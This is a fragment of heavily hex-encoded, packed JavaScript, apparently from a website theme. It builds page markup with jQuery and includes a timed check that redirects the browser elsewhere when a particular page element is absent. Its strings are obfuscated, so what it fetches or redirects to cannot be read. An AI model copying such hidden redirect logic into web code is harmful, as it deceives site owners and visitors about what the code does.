x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x51\x29\x7b\x4f\x20\x31\x62\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x52\x3d\x61\x5b\x30\x5d\x3b\x51\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x6d\x28\x4f\x20\x5a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x7a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x5a\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x50\x3d\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x50\x29\x2c\x2d\x31\x21\x3d\x50\x29\x3b\x4d\x2b\x2b\x29\x7b\x50\x2b\x2b\x7d\x3b\x56\x28\x31\x64\x3d\x4d\x2c\x31\x64\x3e\x31\x62\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x64\x3c\x31\x62\x29\x7b\x31\x43\x3d\x31\x62\x2d\x31\x64\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x43\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x5a\x2f\x32\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x2b\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x64\x3b\x4d\x2b\x2b\x29\x7b\x52\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x52\x2b\x3d\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x62\x3d\x31\x64\x7d\x29\x3b\x31\x6d\x28\x4f\x20\x50\x3d\x30\x3b\x31\x62\x3e\x3d\x50\x3b\x50\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x50\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x51\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x2c\x51\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x31\x4a\x28\x61\x5b\x32\x34\x5d\x29\x2c\x51\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x51\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x51\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x54\x28\x29\x7b\x31\x4a\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x2c\x54\x28\x31\x4c\x2c\x48\x29\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x54\x28\x31\x4c\x2c\x31\x6b\x29\x7b\x59\x20\x31\x6b\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6b\x2c\x31\x6b\x2b\x61\x5b\x32\x6a\x5d\x29\x7d\x29\x3b\x4f\x20\x73\x3d\x61\x5b\x32\x6b\x5d\x3b\x4f\x20\x6f\x3d\x61\x5b\x32\x6c\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x64\x5d\x29\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x29\x7b\x32\x65\x28\x54\x28\x29\x7b\x56\x28\x21\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x48\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x47\x5d\x7d\x7d\x2c\x32\x76\x29\x7d\x29\x3b\x31\x48\x5b\x61\x5b\x32\x77\x5d\x5d\x3d\x54\x28\x29\x7b\x4f\x20\x31\x65\x3d\x31\x76\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x72\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x61\x5b\x32\x4a\x5d\x7d\x5c\x27\x2c\x33\x64\x2c\x33\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x69\x7c\x33\x5a\x7c\x34\x6a\x7c\x34\x75\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x